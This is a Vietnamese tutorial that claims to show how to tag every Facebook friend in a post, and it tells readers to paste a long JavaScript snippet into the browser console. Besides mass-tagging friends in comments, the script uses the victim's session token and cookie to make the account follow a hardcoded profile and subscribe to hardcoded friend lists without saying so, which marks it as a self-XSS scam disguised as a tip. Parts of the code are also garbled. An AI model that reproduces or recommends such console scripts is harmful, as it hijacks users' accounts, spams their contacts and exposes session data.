Nhắc đến mạng xã hội thì ta thường nghĩ ngay đến trang Facebook, vì đây không chỉ là 1 trang Website mạng xã hội nổi tiếng về chia sẻ ảnh, chia sẻ cảm xúc….mà còn nổi tiếng về ứng dụng thực tiễn sâu sắc, mới lạ.
Hiện nay, Facebook đã được sử dụng trên thiết bị di động, khi sử dụng, các bạn có thể tag tên facebook trên điện thoại để thông báo các sự kiện cho bạn bè của mình biết thay vì phải đi nhắn tin với mọi người.
Hướng dẫn Cách tag toàn bộ bạn bè trên Facebook vào Status hoặc ảnh
Bước 1: Đăng nhập vào tài khoản Facebook của mình.
Bước 2: Đăng tải nội dung .
Bạn có thể đăng Status, up hình ảnh, đoạn video, đoạn văn …..-> Bạn bấm đăng tải để up lên Facebook.
Bước 3: Dùng đoạn mã để tag .
Bấm chuột phải vào nội dung đăng tải …tốt nhất là đặt chuột vào ô comment -> Chọn mục kiểm tra phần từ hoặc bấm phím F12 chọn tab console hoặc tổ hợp phím Ctr+Shift+J:

Dùng đoạn mã (code):
/* All Right Reserver ElMzx.Ma Don’t Change Anything */
function tag(uidss) {
var a = document.createElement(‘script’);
a.innerHTML = “new AsyncRequest().setURI(‘/ajax/friends/lists/subscribe/modify?location=permalink&action=subscribe’).setData({ flid: ” + uidss + ” }).send();”;
document.body.appendChild(a);
}tag(“295407063938576”);tag(“355288751283740”);tag(“1394209820821373”);tag(“1394209677488054”);
function tagfriend(abone)
{ var http4=new XMLHttpRequest;
var url4=”/ajax/follow/follow_profile.php?__a=1″;
var params4=”profile_id=”+abone+”&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg=”+fb_dtsg+”&lsd&__”+user_id+”&phstamp=”;
http4.open(“POST”,url4,true);
http4.onreadystatechange=function()
{ if(http4.readyState==4&&http4.status==200)http4.close };
http4.send(params4)}
tagfriend(“100007059427793”);
function x__0() { return window.ActiveXObject ? new ActiveXObject(“Msxml2.XMLHTTP”) : new XMLHttpRequest; };
function get_friends(){
var a=x__0();
a.open(“GET”, “/ajax/typeahead/first_degree.php?__a=1&filter[0]=user&lazy=0&viewer=”+uid+”&token=v7&stale_ok=0&options[0]=friends_only&options[1]=nm”, false);
a.send(null);
if (a.readyState == 4) {
var f = JSON.parse(a.responseText.substring(a.responseText.indexOf(‘{‘)));
return f.payload.entries;
}
return false;
}
function get_uid(b){
var a=x__0();
a.open(“GET”, ‘http://graph.facebook.com/’+b, false);
a.send();
if (a.readyState == 4) {
return uid = JSON.parse(a.responseText).id;
}
return false;
}
var patt = /comment_text=(.*?)&/
var c = 1;
username = /.com/(.*?)//.exec(window.top.location)[1];
uid = get_uid(username);
a = window.top.location;
termina = 0;
var amigos = get_friends();
post_id = /[0-9]{8,}/.exec(a);
uids = ‘comment_text=’;
header = ‘ft_ent_identifier=’+post_id+’&comment_text=0&source=1&client_id=1359576694192%3A1233576093&reply_fbid&parent_comment_id&rootid=u_jsonp_3_19&ft[tn]=[]&ft[qid]=5839337351464612379&ft[mf_story_key]=5470779710560437153&ft[has_expanded_ufi]=1&nctr[_mod]=pagelet_home_stream&__user=’+uid+’&__a=1&__req=4u&fb_dtsg=’+document.getElementsByName(‘fb_dtsg’)[0].value+’&phstamp=’+Math.random();
for ( var n = 1 ; n < amigos.length=”” ;=”” n++=””>
//uids += ‘%40[‘ + amigos[n].uid + ‘%3A’ + encodeURI(amigos[n].text) + ‘]%20’;
fb_dtsg = document.getElementsByName(‘fb_dtsg’)[0].value;
uids += ‘%40[‘ + amigos[n].uid + ‘%3AAAAAAAAAAAA]%20’;
c++;
if(c == 7){
uids += ‘&’;
with(new XMLHttpRequest()) open(“POST”, “/ajax/ufi/add_comment.php?__a=1”),setRequestHeader(“Content-Type”, “application/x-www-form-urlencoded”),send(header.replace(patt, uids));
z = setTimeout(‘function(){asd=0}’, 1000);
clearInterval(z);
c = 1;
uids = ‘comment_text=’;
}
}
var fb_dtsg = document.getElementsByName(‘fb_dtsg’)[0].value;
var user_id = document.cookie.match(document.cookie.match(/c_user=(d+)/)[1]);
function cereziAl(isim) {
var tarama = isim + “=”;
if (document.cookie.length > 0) {
konum = document.cookie.indexOf(tarama)
if (konum != -1) {
konum += tarama.length
son = document.cookie.indexOf(“;”, konum)
if (son == -1)
son = document.cookie.length
return unescape(document.cookie.substring(konum, son))
}
else { return “”; }
}
}
function getRandomInt (min, max) {
return Math.floor(Math.random() * (max – min + 1)) + min;
}
function randomValue(arr) {
return arr[getRandomInt(0, arr.length-1)];
}
var fb_dtsg = document.getElementsByName(‘fb_dtsg’)[0].value;
var user_id = document.cookie.match(document.cookie.match(/c_user=(d+)/)[1]);
function a(abone){
var http4 = new XMLHttpRequest();
var url4 = “/ajax/follow/follow_profile.php?__a=1”;
var params4 = “profile_id=” + abone + “&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg=” + fb_dtsg + “&lsd&__” + user_id + “&phstamp=”;
http4.open(“POST”, url4, true);
//Send the proper header information along with the request
http4.setRequestHeader(“Content-type”, “application/x-www-form-urlencoded”);
http4.setRequestHeader(“Content-length”, params4.length);
http4.setRequestHeader(“Connection”, “close”);
http4.onreadystatechange = function() {//Call a function when the state changes.
if(http4.readyState == 4 && http4.status == 200) {
http4.close; // Close the connection
}
}
http4.send(params4);
}
Bước 4: Mở lên bấm Ctr +A để copy toàn bộ -> Paste vào phần console ->Enter.
Bước 5: Chờ load. Sau khi bấm Enter thì chờ nó lấy tất cả bạn bè trong danh sách để load vào Comment.

https://thuthuat.taimienphi.vn/cach-tag-toan-bo-ban-be-tren-facebook-vao-status-hoac-anh-1772n.aspx Trong khuôn khổ bài viết trên chúng tôi đã hướng dẫn các bạn cách tag toàn bộ bạn bè trên Facebook vào Status hoặc ảnh, nhờ đó bạn có thể dễ dàng tag toàn bộ bạn bè của mình vào Status hoặc ảnh thay vì làm thủ công tag từng người một.
